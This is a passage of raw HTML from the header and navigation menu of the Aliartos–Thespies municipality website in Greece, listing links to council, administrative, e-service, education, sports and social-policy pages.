						<figure class="logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2017/04/logo-munic.bmp" alt="logo" style="" /></a></figure>
					</div>
					<div class="menu-area clearfix pull-right">
						<!--Mobile Navigation Toggler-->
						<div class="mobile-nav-toggler">
							<i class="icon-bar"></i>
							<i class="icon-bar"></i>
							<i class="icon-bar"></i>
						</div>
						<nav class="main-menu navbar-expand-md navbar-light">
							<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li id="menu-item-15227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-15098 current_page_item menu-item-has-children menu-item-15227 dropdown active"><a title="Aρχική" href="https://www.aliartos.gov.gr/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Aρχική</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3673"><a title="Γενικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%cf%8e%ce%bd/%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83%cf%80%ce%b9/">Γενικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3674 dropdown"><a title="Ιστορικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83-2/">Ιστορικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a title="Δ.Ε. Αλιάρτου" href="https://www.aliartos.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83/">Δ.Ε. Αλιάρτου</a></li>
		<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a title="Δ.Ε. Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4-%ce%b5-%ce%b8%ce%b5%cf%83%cf%80%ce%b9%ce%ad%cf%89%ce%bd/">Δ.Ε. Θεσπιέων</a></li>
	</ul>
</li>
	<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a title="Διοικητικές μεταβολές του Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%bf%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b2%ce%bf%ce%bb%ce%ad%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac/">Διοικητικές μεταβολές του Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3676 dropdown"><a title="Χρήσιμες Πληροφορίες" href="https://www.aliartos.gov.gr/%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%bb%ce%b7%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Χρήσιμες Πληροφορίες</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3677"><a title="Συγκοινωνίες" href="https://www.aliartos.gov.gr/%cf%83%cf%85%ce%b3%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b5%cf%82/">Συγκοινωνίες</a></li>
		<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a title="Ομιλίες – Δράσεις – Ενέργειες 2015 – 2019" href="https://www.aliartos.gov.gr/%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b5%cf%82-2015-2019/">Ομιλίες – Δράσεις – Ενέργειες 2015 – 2019</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3679 dropdown"><a title="Διοικητικές Δομές" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%bf%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%bf%ce%bc%ce%ad%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Διοικητικές Δομές</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a title="Δήμαρχος" href="https://www.aliartos.gov.gr/%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82/">Δήμαρχος</a></li>
	<li id="menu-item-9385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9385"><a title="Προεδρείο Δημοτικού Συμβουλίου – Αντιδήμαρχοι – Εντεταλμένοι Δημοτικοί Σύμβουλοι" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%b5%ce%af%ce%bf-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-%ce%b1%ce%bd%cf%84/">Προεδρείο Δημοτικού Συμβουλίου – Αντιδήμαρχοι – Εντεταλμένοι Δημοτικοί Σύμβουλοι</a></li>
	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3683 dropdown"><a title="Δημοτικό Συμβούλιο Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%bf-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83%cf%80%ce%b9%ce%ad%cf%89/">Δημοτικό Συμβούλιο Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a title="Σύνθεση Δ.Σ. 2024 -2026" href="https://www.aliartos.gov.gr/synthesis-ds-2024-2026/">Σύνθεση Δ.Σ. 2024 -2026</a></li>
		<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a title="Προσκλήσεις Συνεδριάσεων Δημοτικού Συμβουλίου Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/invitation_ds/">Προσκλήσεις Συνεδριάσεων Δημοτικού Συμβουλίου Δήμου Αλιάρτου – Θεσπιέων</a></li>
		<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a title="Αρμοδιότητες Δημοτικού Συμβουλίου" href="https://www.aliartos.gov.gr/%ce%b1%cf%81%ce%bc%ce%bf%ce%b4%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/">Αρμοδιότητες Δημοτικού Συμβουλίου</a></li>
	</ul>
</li>
	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3690 dropdown"><a title="Δημοτική Επιτροπή  Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85/">Δημοτική Επιτροπή  Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a title="Σύνθεση Δημοτικής Επιτροπής  Δήμου Αλιάρτου – Θεσπιέων 2024 – 2026" href="https://www.aliartos.gov.gr/%cf%83%cf%8d%ce%bd%ce%b8%ce%b5%cf%83%ce%b7-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Σύνθεση Δημοτικής Επιτροπής  Δήμου Αλιάρτου – Θεσπιέων 2024 – 2026</a></li>
		<li id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a title="Αρμοδιότητες Δημοτικής Επιτροπής" href="https://www.aliartos.gov.gr/%ce%b1%cf%81%ce%bc%ce%bf%ce%b4%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/">Αρμοδιότητες Δημοτικής Επιτροπής</a></li>
		<li id="menu-item-15710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15710"><a title="Προσκλήσεις Δημοτικής Επιτροπής" href="https://www.aliartos.gov.gr/invitation_de/">Προσκλήσεις Δημοτικής Επιτροπής</a></li>
	</ul>
</li>
	<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a title="Συμβούλια Δημοτικών / Τοπικών Κοινοτήτων Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8e%ce%bd-%ce%ba%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%ae/">Συμβούλια Δημοτικών / Τοπικών Κοινοτήτων Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-14576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14576"><a title="Γενικός Γραμματέας" href="https://www.aliartos.gov.gr/gengram/">Γενικός Γραμματέας</a></li>
</ul>
</li>
<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3704 dropdown"><a title="Δημοτικές Υπηρεσίες" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Δημοτικές Υπηρεσίες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a title="Οργάνωση Υπηρεσιών Δήμου" href="https://www.aliartos.gov.gr/%ce%bf%cf%81%ce%b3%ce%ac%ce%bd%cf%89%cf%83%ce%b7-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Οργάνωση Υπηρεσιών Δήμου</a></li>
	<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3705 dropdown"><a title="Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%86%ce%b5%ce%bb%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%af%cf%81%ce%b7%cf%83%ce%b7-%ce%b1%ce%bb%ce%b9%ce%ac/">Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-10032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10032"><a title="Βρεφονηπιακός Σταθμός" href="https://www.aliartos.gov.gr/%ce%b2%cf%81%ce%b5%cf%86%ce%bf%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%cf%8c%cf%82/">Βρεφονηπιακός Σταθμός</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6286 dropdown"><a title="e-Υπηρεσίες" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-3/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">e-Υπηρεσίες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a title="Δημοτολόγιο" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf/">Δημοτολόγιο</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a title="Ληξιαρχείο" href="https://www.aliartos.gov.gr/%ce%bb%ce%b7%ce%be%ce%b9%ce%b1%cf%81%cf%87%ce%b5%ce%af%ce%bf/">Ληξιαρχείο</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a title="Μητρώο Αρρένων" href="https://www.aliartos.gov.gr/6291-2/">Μητρώο Αρρένων</a></li>
	<li id="menu-item-6311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6311"><a title="Πολιτικοί Γάμοι" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%b3%ce%ac%ce%bc%ce%bf%ce%b9/">Πολιτικοί Γάμοι</a></li>
	<li id="menu-item-6310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"><a title="Καθαριότητα" href="https://www.aliartos.gov.gr/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Καθαριότητα</a></li>
	<li id="menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a title="Τεχνική Υπηρεσία" href="https://www.aliartos.gov.gr/%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/">Τεχνική Υπηρεσία</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a title="Οικονομική Υπηρεσία" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/">Οικονομική Υπηρεσία</a></li>
	<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a title="Άδειες Καταστημάτων" href="https://www.aliartos.gov.gr/%ce%ac%ce%b4%ce%b5%ce%b9%ce%b5%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Άδειες Καταστημάτων</a></li>
</ul>
</li>
<li id="menu-item-3707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3707 dropdown"><a title="Πολίτες" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b5%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Πολίτες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3709 dropdown"><a title="Αγροτικά Θέματα" href="https://www.aliartos.gov.gr/%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Αγροτικά Θέματα</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a title="Γεωργικές – Κτηνοτροφικές πληροφορίες" href="https://www.aliartos.gov.gr/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%ce%ac-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/">Γεωργικές – Κτηνοτροφικές πληροφορίες</a></li>
		<li id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708"><a title="Νέα – Ανακοινώσεις – Σεμινάρια" href="https://www.aliartos.gov.gr/%ce%bd%ce%ad%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%b1/">Νέα – Ανακοινώσεις – Σεμινάρια</a></li>
	</ul>
</li>
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3723 dropdown"><a title="Ασφαλιστικά &#038; Εργασιακά Θέματα" href="https://www.aliartos.gov.gr/%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Ασφαλιστικά &#038; Εργασιακά Θέματα</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-5739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5739"><a title="Εργασιακά Ζητήματα" href="https://www.aliartos.gov.gr/%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1%ce%ba%ce%ac/">Εργασιακά Ζητήματα</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738"><a title="Ασφαλιστικά Ζητήματα" href="https://www.aliartos.gov.gr/%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%b6%ce%b7%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Ασφαλιστικά Ζητήματα</a></li>
	</ul>
</li>
	<li id="menu-item-5586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5586 dropdown"><a title="Αθλητισμός" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-2/">Αθλητισμός</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a title="Αθλητισμός στο Δήμο μας" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Αθλητισμός στο Δήμο μας</a></li>
		<li id="menu-item-5587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5587"><a title="Αθλητικές Εγκαταστάσεις" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%b3%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Αθλητικές Εγκαταστάσεις</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5588"><a title="Προγράμματα Άθληση για Όλους 2019-2020" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%ac%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%ac%ce%b8%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%8c%ce%bb%ce%bf%cf%85%cf%82/">Προγράμματα Άθληση για Όλους 2019-2020</a></li>
	</ul>
</li>
	<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3748 dropdown"><a title="Εκπαίδευση" href="https://www.aliartos.gov.gr/%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7/">Εκπαίδευση</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a title="Σχολικές Μονάδες" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%bf%ce%bd%ce%ac%ce%b4%ce%b5%cf%82/">Σχολικές Μονάδες</a></li>
		<li id="menu-item-6976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6976 dropdown"><a title="Σχολικές Επιτροπές" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ad%cf%82-2/">Σχολικές Επιτροπές</a></li>
		<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a title="Επίσκεψη στα Σχολεία" href="https://www.aliartos.gov.gr/%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%cf%83%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1/">Επίσκεψη στα Σχολεία</a></li>
		<li id="menu-item-5758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5758"><a title="Μαθητές/τριες" href="https://www.aliartos.gov.gr/%ce%bc%ce%b1%ce%b8%ce%b7%cf%84%ce%ad%cf%82%cf%84%cf%81%ce%b9%ce%b5%cf%82/">Μαθητές/τριες</a></li>
	</ul>
</li>
	<li id="menu-item-5765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5765"><a title="Φοιτητής/τρια" href="https://www.aliartos.gov.gr/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ae%cf%82%cf%84%cf%81%ce%b9%ce%b1/">Φοιτητής/τρια</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a title="Εθελοντισμός" href="https://www.aliartos.gov.gr/%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Εθελοντισμός</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a title="Nεολαία" href="https://www.aliartos.gov.gr/n%ce%b5%ce%bf%ce%bb%ce%b1%ce%af%ce%b1/">Nεολαία</a></li>
	<li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a title="Κέντρο Διά Βίου Μάθησης" href="https://www.aliartos.gov.gr/%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf-%ce%b4%ce%b9%ce%ac-%ce%b2%ce%af%ce%bf%cf%85-%ce%bc%ce%ac%ce%b8%ce%b7%cf%83%ce%b7/">Κέντρο Διά Βίου Μάθησης</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3715 dropdown"><a title="Κοινωνική Πολιτική" href="https://www.aliartos.gov.gr/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/">Κοινωνική Πολιτική</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3717 dropdown"><a title="Βρεφονηπιακός Σταθμός – Παιδικοί Σταθμοί" href="https://www.aliartos.gov.gr/%ce%b2%cf%81%ce%b5%cf%86%ce%bf%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%cf%8c%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%84%ce%b1%ce%b8/">Βρεφονηπιακός Σταθμός – Παιδικοί Σταθμοί</a></li>
		<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7673 dropdown"><a title="Κέντρο Κοινότητας" href="https://www.aliartos.gov.gr/%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-2/">Κέντρο Κοινότητας</a></li>
		<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a title="Βοήθεια στο Σπίτι" href="https://www.aliartos.gov.gr/%ce%b2%ce%bf%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%bf-%cf%83%cf%80%ce%af%cf%84%ce%b9/">Βοήθεια στο Σπίτι</a></li>
		<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a title="Κοινωνικό Παντοπωλείο" href="https://www.aliartos.gov.gr/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%bd%cf%84%ce%bf%cf%80%cf%89%ce%bb%ce%b5%ce%af%ce%bf-2/">Κοινωνικό Παντοπωλείο</a></li>
		<li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3718"><a title="Κ.Α.Π.Η." href="https://www.aliartos.gov.gr/%ce%ba-%ce%b1-%cf%80-%ce%b7/">Κ.Α.Π.Η.</a></li>
		<li id="menu-item-7043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7043"><a title="Υγεία (Πρόληψη &#038; Προαγωγή)" href="https://www.aliartos.gov.gr/%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%cf%80%cf%81%cf%8c%ce%bb%ce%b7%cf%88%ce%b7-%cf%80%cf%81%ce%bf%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Υγεία (Πρόληψη &#038; Προαγωγή)</a></li>
		<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a title="Ενημέρωση Επιχειρήσεων" href="https://www.aliartos.gov.gr/%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%ae%cf%83%ce%b5%cf%89%ce%bd/">Ενημέρωση Επιχειρήσεων</a></li>
